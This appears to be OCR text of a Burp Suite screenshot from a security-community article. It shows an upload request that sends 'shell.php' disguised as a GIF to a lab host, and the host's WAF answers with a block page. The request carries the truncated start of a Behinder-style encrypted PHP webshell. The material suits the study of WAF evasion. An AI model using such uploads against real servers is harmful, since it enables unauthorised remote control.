 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.10.3 ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 192.168.10.3
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.10.3/upload.php
Cookie: safedog-flow-item=
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------4040111351433
Content-Length: 931
-----------------------------4040111351433
Content-Disposition: form-data; name="file";filename
="shell.php"
Content-Type: image/gif
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b";
//□□□□□□□□□□□□32□□d5□□□□□16□□□□□□□□□□□□□rebeyond
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 27 Apr 2021 02:57:39 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 2884
Connection: close
Content-Type:  text/html; Charset=gb2312
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dt
d">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=gbk2312" />
<title>□□□□□</title>
</head>
<style>
p {
line-height:20px;
}
ul{ list-style-type:none;}
li{ list-style-type:none;}
</style>
<body style=" padding:0; margin:0; font:14px/1.5
Microsoft Yahei, □□,sans-serif; color:#555;">
<div style="margin: 0 auto; width:1000px;
padding-top:70px; overflow:hidden;">
<div style="width:300px; float:left; height:200px;
background:url(http://404.safedog.cn/images/safedogsite
? < + > Type a search term 0 matches
Done 3,106 bytes | 5 millis
先知社区